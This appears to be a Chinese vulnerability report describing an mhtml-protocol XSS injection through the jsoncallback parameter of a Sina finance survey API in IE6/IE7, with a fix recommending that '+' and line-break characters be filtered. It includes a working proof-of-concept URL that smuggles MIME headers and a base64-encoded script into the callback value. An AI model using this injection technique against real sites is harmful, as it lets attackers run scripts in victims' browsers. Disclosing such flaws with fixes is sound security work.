mhtml协议XSS注入及修复方案
jsoncallback过滤UTF-7 BOM。但是依然存在mhtml协议XSS注入。
详细说明:
IE6
IE7


漏洞证明:
mhtml:http://survey.finance.sina.com.cn/api/fusioncharts/get_from_data.php?sid=48302&aid=18099&jsoncallback=ax%250AContent-Type%253Amultipart%252frelated%253Bboundary%253Dx--x%250AContent-Location%253A80sec%250AContent-Transfer-Encoding%253Abase64%250d%250a%250d%250aPHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4%252b%253D--!80sec
修复方案:
json问题。过滤+、回车换行。
相关文章
图文推荐
- 文章
- 推荐
- 热门新闻



